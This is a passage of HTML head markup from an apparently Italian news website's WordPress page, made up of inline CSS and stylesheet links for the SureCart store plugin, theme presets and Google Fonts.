.wp-block-surecart-product-list-filter-tags.is-empty{display:none}

</style>
<style id='surecart-product-list-related-style-inline-css' type='text/css'>
.wp-block-surecart-product-list-related{-webkit-box-sizing:border-box;box-sizing:border-box;position:relative}.wp-block-surecart-product-list-related .alignwide{margin:auto;padding:0;width:100%}.alignwide.wp-block-group:has(+.wp-block-surecart-product-list-related),.alignwide.wp-block-group:has(.wp-block-surecart-product-list-related),.alignwide.wp-block-surecart-product-list-related{margin-left:auto;margin-right:auto;max-width:100%}.is-layout-flex{display:-webkit-box;display:-ms-flexbox;display:flex}.is-layout-grid{display:-ms-grid;display:grid}

</style>
<style id='surecart-product-list-search-style-5-inline-css' type='text/css'>
.wp-block-surecart-product-list-search.sc-input-group{max-width:250px;min-height:30px;width:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center}

</style>
<style id='surecart-product-list-sidebar-toggle-style-inline-css' type='text/css'>
.wp-block-surecart-product-list-sidebar-toggle{color:currentColor;cursor:pointer;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;gap:.5em;margin:0;padding:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-weight:var(--sc-font-weight-semibold)}.sc-sidebar-toggle__icon{height:1em;width:1em}@media(max-width:779px){.sc-sidebar-toggle-desktop{display:none}}@media(min-width:780px){.sc-sidebar-toggle-mobile{display:none!important}}

</style>
<link rel='stylesheet' id='surecart-product-list-sidebar-style-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/blocks/product-list-sidebar/style-index.css?ver=1.0.0' type='text/css' media='all' />
<style id='surecart-product-list-sort-radio-group-template-style-inline-css' type='text/css'>
.wp-block-surecart-product-list-sort-radio-group{width:100%}.wp-block-surecart-product-list-sort-radio-group .wp-block-surecart-product-list-sort-radio{text-decoration:none!important}.wp-block-surecart-product-list-sort-radio-group .wp-block-surecart-product-list-sort-radio input[type=radio],.wp-block-surecart-product-list-sort-radio-group .wp-block-surecart-product-list-sort-radio label{cursor:pointer}

</style>
<style id='surecart-product-list-style-inline-css' type='text/css'>
.wp-block-surecart-product-list{-webkit-box-sizing:border-box;box-sizing:border-box;position:relative}.alignwide.wp-block-group:has(+.wp-block-surecart-product-list),.alignwide.wp-block-group:has(.wp-block-surecart-product-list),.alignwide.wp-block-surecart-product-list{margin-left:auto;margin-right:auto;max-width:100%}.is-layout-flex{display:-webkit-box;display:-ms-flexbox;display:flex}.is-layout-grid{display:-ms-grid;display:grid}

</style>
<style id='surecart-product-media-style-inline-css' type='text/css'>
.wp-block-surecart-product-media img{height:auto;max-width:100%}.wp-block-surecart-product-media{text-align:center}

</style>
<style id='surecart-product-page-style-inline-css' type='text/css'>
.wp-block-surecart-product-page{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%}.wp-block-surecart-product-page.alignwide{margin:auto;padding:0;width:100%}.is-layout-flex{display:-webkit-box;display:-ms-flexbox;display:flex}.is-layout-grid{display:-ms-grid;display:grid}

</style>
<style id='surecart-product-pagination-next-style-inline-css' type='text/css'>
.wp-block-surecart-product-pagination-next{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:inherit;gap:var(--sc-spacing-xx-small);text-decoration:none!important}.wp-block-surecart-product-pagination-next__icon{height:1em;width:1em}.wp-block-surecart-product-pagination-next:focus:not(:focus-visible){outline:none}.wp-block-surecart-product-pagination-next[aria-disabled]{opacity:.5;pointer-events:none;text-decoration:none}

</style>
<style id='surecart-product-pagination-numbers-style-inline-css' type='text/css'>
.wp-block-surecart-product-pagination-numbers a{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:inherit;gap:var(--sc-spacing-xx-small);line-height:1;padding:.25em;text-decoration:none!important}.wp-block-surecart-product-pagination-numbers a[disabled]{opacity:.5;pointer-events:none}.wp-block-surecart-product-pagination-numbers a:focus:not(:focus-visible){outline:none}

</style>
<style id='surecart-product-pagination-previous-style-inline-css' type='text/css'>
.wp-block-surecart-product-pagination-previous{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:inherit;gap:var(--sc-spacing-xx-small);text-decoration:none!important}.wp-block-surecart-product-pagination-previous__icon{height:1em;width:1em}.wp-block-surecart-product-pagination-previous:focus:not(:focus-visible){outline:none}.wp-block-surecart-product-pagination-previous[aria-disabled]{opacity:.5;pointer-events:none;text-decoration:none}

</style>
<link rel='stylesheet' id='surecart-product-pagination-style-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/blocks/product-pagination/style-index.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='surecart-choice-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/choice.css?ver=1755964611' type='text/css' media='all' />
<style id='surecart-product-price-choice-template-style-2-inline-css' type='text/css'>
.wp-block-surecart-product-price-choice-template{container-name:product-price-choice-template;container-type:inline-size}.wp-block-surecart-product-price-choice-template .wp-block-group.is-vertical.is-content-justification-right{text-align:right}.wp-block-surecart-product-price-choice-template.is-layout-flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}

</style>
<link rel='stylesheet' id='surecart-label-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/label.css?ver=1755964611' type='text/css' media='all' />
<link rel='stylesheet' id='surecart-product-price-chooser-style-3-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/blocks/product-price-chooser/style-index.css?ver=1.0.0' type='text/css' media='all' />
<style id='surecart-product-list-price-style-inline-css' type='text/css'>
.wp-block-surecart-product-list-price{color:var(--sc-color-gray-700);margin:0}

</style>
<style id='surecart-product-quantity-style-3-inline-css' type='text/css'>
.wp-block-surecart-product-selected-price-ad-hoc-amount{margin-bottom:var(--sc-form-row-spacing,.75em)}

</style>
<style id='surecart-product-sale-badge-style-2-inline-css' type='text/css'>
.wp-block-surecart-product-sale-badge{-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center}

</style>
<style id='surecart-product-scratch-price-style-inline-css' type='text/css'>
.wp-block-surecart-product-scratch-price{color:var(--sc-color-gray-500,#6c757d);text-decoration:line-through}

</style>
<style id='surecart-product-selected-price-ad-hoc-amount-style-3-inline-css' type='text/css'>
.wp-block-surecart-product-selected-price-ad-hoc-amount{margin-bottom:var(--sc-form-row-spacing,.75em);width:100%}.wp-block-surecart-product-selected-price-ad-hoc-amount .sc-form-label{color:inherit!important}

</style>
<style id='surecart-product-selected-price-scratch-amount-style-inline-css' type='text/css'>
.wp-block-surecart-product-selected-price-scratch-amount{text-decoration:line-through}

</style>
<link rel='stylesheet' id='surecart-product-selected-variant-image-style-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/blocks/product-selected-variant-image/style-index.css?ver=1.0.0' type='text/css' media='all' />
<style id='surecart-product-template-container-style-inline-css' type='text/css'>
.wp-block-surecart-product-template-container{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}

</style>
<link rel='stylesheet' id='surecart-product-template-style-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/blocks/product-template/style-index.css?ver=1.0.0' type='text/css' media='all' />
<style id='surecart-product-title-style-inline-css' type='text/css'>
.wp-block-surecart-product-title{margin:0;width:100%}.wp-block-surecart-product-title a{text-decoration:none}

</style>
<link rel='stylesheet' id='surecart-pill-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/pill.css?ver=1755964611' type='text/css' media='all' />
<style id='surecart-product-variant-pill-style-2-inline-css' type='text/css'>
.wp-block.sc-pill-option__button{margin-bottom:0;margin-top:0}

</style>
<style id='surecart-product-variant-pills-style-inline-css' type='text/css'>
.wp-block-surecart-product-variant-pills{width:100%}.wp-block-surecart-product-variant-pills .sc-form-label{color:inherit!important}

</style>
<link rel='stylesheet' id='surecart-product-variants-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/product-variants.css?ver=1755964611' type='text/css' media='all' />
<link rel='stylesheet' id='surecart-sticky-purchase-style-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/blocks/sticky-purchase/style-index.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='surecart-themes-default-css' href='https://www.italynews.it/wp-content/plugins/surecart/dist/components/surecart/surecart.css?ver=1755964609' type='text/css' media='all' />
<style id='surecart-themes-default-inline-css' type='text/css'>
@-webkit-keyframes sheen{0%{background-position:200% 0}to{background-position:-200% 0}}@keyframes sheen{0%{background-position:200% 0}to{background-position:-200% 0}}sc-form{display:block}sc-form>:not(:last-child){margin-bottom:var(--sc-form-row-spacing,.75em)}sc-form>:not(:last-child).wp-block-spacer{margin-bottom:0}sc-invoice-details:not(.hydrated),sc-invoice-details:not(:defined){display:none}sc-customer-email:not(.hydrated),sc-customer-email:not(:defined),sc-customer-name:not(.hydrated),sc-customer-name:not(:defined),sc-input:not(.hydrated),sc-input:not(:defined){-webkit-animation:sheen 3s ease-in-out infinite;animation:sheen 3s ease-in-out infinite;background:-webkit-gradient(linear,right top,left top,from(rgba(75,85,99,.2)),color-stop(rgba(75,85,99,.1)),color-stop(rgba(75,85,99,.1)),to(rgba(75,85,99,.2)));background:linear-gradient(270deg,rgba(75,85,99,.2),rgba(75,85,99,.1),rgba(75,85,99,.1),rgba(75,85,99,.2));background-size:400% 100%;border-radius:var(--sc-input-border-radius-medium);display:block;height:var(--sc-input-height-medium)}sc-button:not(.hydrated),sc-button:not(:defined),sc-order-submit:not(.hydrated),sc-order-submit:not(:defined){-webkit-animation:sheen 3s ease-in-out infinite;animation:sheen 3s ease-in-out infinite;background:-webkit-gradient(linear,right top,left top,from(rgba(75,85,99,.2)),color-stop(rgba(75,85,99,.1)),color-stop(rgba(75,85,99,.1)),to(rgba(75,85,99,.2)));background:linear-gradient(270deg,rgba(75,85,99,.2),rgba(75,85,99,.1),rgba(75,85,99,.1),rgba(75,85,99,.2));background-size:400% 100%;border-radius:var(--sc-input-border-radius-medium);color:rgba(0,0,0,0);display:block;height:var(--sc-input-height-large);text-align:center;width:auto}sc-order-summary:not(.hydrated),sc-order-summary:not(:defined){-webkit-animation:sheen 3s ease-in-out infinite;animation:sheen 3s ease-in-out infinite;background:-webkit-gradient(linear,right top,left top,from(rgba(75,85,99,.2)),color-stop(rgba(75,85,99,.1)),color-stop(rgba(75,85,99,.1)),to(rgba(75,85,99,.2)));background:linear-gradient(270deg,rgba(75,85,99,.2),rgba(75,85,99,.1),rgba(75,85,99,.1),rgba(75,85,99,.2));background-size:400% 100%;border-radius:var(--sc-input-border-radius-medium);color:rgba(0,0,0,0);display:block;height:var(--sc-input-height-large);text-align:center;width:auto}sc-tab-group:not(.hydrated),sc-tab-group:not(:defined),sc-tab:not(.hydrated),sc-tab:not(:defined){visibility:hidden}sc-column:not(.hydrated),sc-column:not(:defined){opacity:0;visibility:hidden}sc-columns{-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap!important;flex-wrap:wrap!important;gap:var(--sc-column-spacing,var(--sc-spacing-xxxx-large));margin-left:auto;margin-right:auto;width:100%;-webkit-box-align:initial!important;-ms-flex-align:initial!important;align-items:normal!important}@media(min-width:782px){sc-columns{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}}sc-columns.are-vertically-aligned-top{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}sc-columns.are-vertically-aligned-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}sc-columns.are-vertically-aligned-bottom{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}@media(max-width:781px){sc-columns:not(.is-not-stacked-on-mobile).is-full-height>sc-column{padding:30px!important}sc-columns:not(.is-not-stacked-on-mobile)>sc-column{-ms-flex-preferred-size:100%!important;flex-basis:100%!important}}@media(min-width:782px){sc-columns:not(.is-not-stacked-on-mobile)>sc-column{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}sc-columns:not(.is-not-stacked-on-mobile)>sc-column[style*=flex-basis]{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}}sc-columns.is-not-stacked-on-mobile{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}sc-columns.is-not-stacked-on-mobile>sc-column{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}sc-columns.is-not-stacked-on-mobile>sc-column[style*=flex-basis]{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}sc-column{display:block;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}sc-column.is-vertically-aligned-top{-ms-flex-item-align:start;align-self:flex-start}sc-column.is-vertically-aligned-center{-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center}sc-column.is-vertically-aligned-bottom{-ms-flex-item-align:end;align-self:flex-end}sc-column.is-vertically-aligned-bottom,sc-column.is-vertically-aligned-center,sc-column.is-vertically-aligned-top{width:100%}@media(min-width:782px){sc-column.is-sticky{position:sticky!important;-ms-flex-item-align:start;align-self:flex-start;top:0}}sc-column>:not(.wp-block-spacer):not(:last-child):not(.is-empty):not(style){margin-bottom:var(--sc-form-row-spacing,.75em)}sc-column>:not(.wp-block-spacer):not(:last-child):not(.is-empty):not(style):not(.is-layout-flex){display:block}.hydrated{visibility:inherit}
:root {--sc-color-primary-500: #1e40af;--sc-focus-ring-color-primary: #1e40af;--sc-input-border-color-focus: #1e40af;--sc-color-gray-900: #000;--sc-color-primary-text: #ffffff;}
</style>
<link rel='stylesheet' id='surecart-form-group-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/form-group.css?ver=1755964611' type='text/css' media='all' />
<style id='surecart-collapsible-row-style-inline-css' type='text/css'>
sc-toggle.sc-collapsible-row {
  --sc-toggle-header-padding: var(--sc-toggle-padding) 0;
  --sc-toggle-content-padding: 0;
  --sc-toggle-background-color: transparent;
  width: 100%;
  border-top: solid var(--sc-input-border-width) var(--sc-input-border-color);
}
.wp-block-surecart-collapsible-row {
  margin-bottom: 0 !important;
}
sc-toggle.sc-collapsible-row::part(body) {
  border-top: 0;
}

</style>
<link rel='stylesheet' id='surecart-columns-style-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks/Blocks/Columns/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='surecart-product-donation-style-inline-css' type='text/css'>
.wp-block-surecart-product-donation > *:not(:last-child) {
  margin-bottom: var(--sc-form-row-spacing, 0.75em);
}

</style>
<style id='surecart-product-donation-amounts-style-inline-css' type='text/css'>
sc-product-donation-custom-amount {
  --sc-choice-padding-top: 0.5em;
  --sc-choice-padding-bottom: 0.5em;
  --sc-choice-padding-left: 0.5em;
  --sc-choice-padding-right: 0.5em;
}

</style>
<link rel='stylesheet' id='surecart-product-donation-amount-style-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks/Blocks/ProductDonationAmount/preload.css?ver=6.8.3' type='text/css' media='all' />
<style id='surecart-product-price-style-inline-css' type='text/css'>
sc-product-price:not(.hydrated) {
	display: block;
	contain: strict;
	content-visibility: hidden;
	contain-intrinsic-height: 45px;
  background: linear-gradient(
		270deg,
		rgba(75, 85, 99, 0.2),
		rgba(75, 85, 99, 0.1),
		rgba(75, 85, 99, 0.1),
		rgba(75, 85, 99, 0.2)
	);
	background-size: 400% 100%;
	background-size: 400% 100%;
	animation: sheen 3s ease-in-out infinite;
}

</style>
<style id='surecart-product-price-choices-style-inline-css' type='text/css'>
sc-product-price-choices:not(.hydrated) {
	/** This is where the intrinsic sizing is set. Once hydrated, the component authors CSS can take over.  **/
	display: block;
	contain: strict;
	content-visibility: hidden;
	contain-intrinsic-height: 100px;
  background: linear-gradient(
		270deg,
		rgba(75, 85, 99, 0.2),
		rgba(75, 85, 99, 0.1),
		rgba(75, 85, 99, 0.1),
		rgba(75, 85, 99, 0.2)
	);
	background-size: 400% 100%;
	background-size: 400% 100%;
	animation: sheen 3s ease-in-out infinite;
}

</style>
<style id='surecart-product-collection-badges-style-inline-css' type='text/css'>
.wp-block-surecart-product-collection-badges.is-layout-flex {
	gap: 3px;
}

.sc-product-collection-badge {
	display: inline-flex;
	align-items: center;
	border: none;
	line-height: 1;
	white-space: nowrap;
	user-select: none;
	cursor: pointer;
	font-weight: var(--sc-font-weight-bold);
	font-size: var(--sc-font-size-small);
	font-style: normal;
	border-radius: var(--sc-input-border-radius-medium);
	padding: var(--sc-spacing-x-small);
	line-height: 0.8;
	background-color: var(
		--sc-tag-default-background-color,
		var(--sc-color-gray-100)
	);
	color: var(--sc-tag-default-color, var(--sc-color-gray-700));
	border-style: solid;
	border-color: transparent;
	text-decoration: none;
}

.sc-product-collection-badge:hover,
.sc-product-collection-badge:active,
.sc-product-collection-badge:visited {
	color: var(--sc-tag-default-color, var(--sc-color-gray-700));
	text-decoration: none;
}

</style>
<link rel='stylesheet' id='surecart-product-buy-button-old-style-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks/Blocks/Product/BuyButton/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='surecart-product-quantity-old-style-inline-css' type='text/css'>
sc-product-quantity:not(.hydrated) {
	display: block;
	contain: strict;
	content-visibility: hidden;
	contain-intrinsic-height: 65px;
  background: linear-gradient(
		270deg,
		rgba(75, 85, 99, 0.2),
		rgba(75, 85, 99, 0.1),
		rgba(75, 85, 99, 0.1),
		rgba(75, 85, 99, 0.2)
	);
	background-size: 400% 100%;
	background-size: 400% 100%;
	animation: sheen 3s ease-in-out infinite;
}

</style>
<style id='surecart-product-media-old-style-inline-css' type='text/css'>
.wp-block-surecart-product-media img {
	height: auto;
	max-width: 100%;
}

</style>
<style id='surecart-product-collection-image-style-inline-css' type='text/css'>
.wp-block-surecart-product-collection-image,
.wp-block-surecart-product-collection-image img {
	height: auto;
	max-width: 100%;
}

</style>
<link rel='stylesheet' id='surecart-upsell-countdown-timer-style-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks/Blocks/Upsell/CountdownTimer/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='surecart-upsell-submit-style-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks/Blocks/Upsell/SubmitButton/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='surecart-upsell-no-thanks-style-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks/Blocks/Upsell/NoThanksButton/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--surecart: var(--sc-color-primary-500);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-surecart-color{color: var(--wp--preset--color--surecart) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-surecart-background-color{background-color: var(--wp--preset--color--surecart) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-surecart-border-color{border-color: var(--wp--preset--color--surecart) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-regular-font-size{font-size: var(--wp--preset--font-size--regular) !important;}.has-larger-font-size{font-size: var(--wp--preset--font-size--larger) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ibn-public-css-css' href='https://www.italynews.it/wp-content/plugins/instant-breaking-news/assets/styles/public.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.italynews.it/wp-content/plugins/td-newsletter/style.css?ver=12.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.italynews.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.italynews.it/wp-content/themes/Newspaper/style.css?ver=12.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.italynews.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.italynews.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
